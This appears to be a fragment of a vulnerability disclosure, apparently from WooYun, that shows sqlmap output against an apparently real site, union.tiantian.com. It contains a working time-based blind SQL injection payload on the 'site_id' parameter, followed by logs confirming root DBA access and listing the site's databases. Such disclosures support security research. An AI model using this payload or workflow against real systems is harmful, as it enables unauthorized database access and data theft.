 om&site_domain=www.baidu.com&site_type=13&description=adadsasdsaf&dosubmit=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: site_id=150 AND (SELECT * FROM (SELECT(SLEEP(5)))ULmx)&site_name=ww
w.baidu.com&site_domain=www.baidu.com&site_type=13&description=adadsasdsaf&dosub
mit=
---
[10:32:05] [INFO] testing MySQL
[10:32:05] [INFO] confirming MySQL
[10:32:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17
back-end DBMS: MySQL >= 5.0.0
[10:32:05] [INFO] testing if current user is DBA
[10:32:05] [INFO] fetching current user
[10:32:05] [WARNING] reflective value(s) found and filtering out
[10:32:05] [INFO] retrieved: root@localhost
current user is DBA: True
[10:32:05] [INFO] fetching database names
[10:32:05] [INFO] the SQL query used returns 4 entries
[10:32:05] [INFO] resumed: information_schema
[10:32:05] [INFO] resumed: mysql
[10:32:05] [INFO] resumed: performance_schema
[10:32:05] [INFO] resumed: union_tiantian
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] union_tiantian
[10:32:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
union.tiantian.com'
[*] shutting down at 10:32:05
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org